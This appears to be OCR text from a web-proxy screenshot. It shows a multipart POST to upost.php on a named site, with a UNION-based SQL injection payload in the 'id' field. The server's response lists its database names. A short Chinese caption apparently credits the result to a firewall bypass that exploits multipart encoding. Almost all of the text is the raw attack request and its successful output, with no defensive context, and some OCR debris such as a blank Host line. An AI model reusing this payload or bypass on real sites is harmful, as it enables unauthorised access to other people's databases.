 Go
Cancel
<
>
Target: http://pass.littlebases.com
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /upost.php HTTP/1.1
Host:
.com
Proxy-Connection: keep-alive
Content-Length: 297
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Origin: http://pass.littlebases.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/40.0.2214.94 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZxrVAVPeXADMhp8X
Referer: http://pass.littlebases.com/upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __jsluid=8988bb3d87a47189348c824859a9d21b
------WebKitFormBoundaryZxrVAVPeXADMhp8X
Content-Disposition: form-data; name="id"
1 UNION ALL SELECT NULL,schema_name FROM
INFORMATION_SCHEMA.SCHEMATA#
------WebKitFormBoundaryZxrVAVPeXADMhp8X
Content-Disposition: form-data; name="submit"
OK
------WebKitFormBoundaryZxrVAVPeXADMhp8X--
HTTP/1.1 200 OK
Date: Mon, 09 Feb 2015 18:21:17 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: pass
Content-Length: 519
sucess<br>select name,id from user where id=1 UNION ALL SELECT NULL,schema_name FROM
INFORMATION_SCHEMA.SCHEMATA#<br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">1 da sha bi</td><br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">information_schema </td><br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">mysql </td><br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">performance_schema </td><br><td style="WORD-BREAK: break-all; WORD-WRAP:
break-word">test </td><br><br>Read End
破-见
weibo.com/u/5261507198
协议未覆盖导致绕过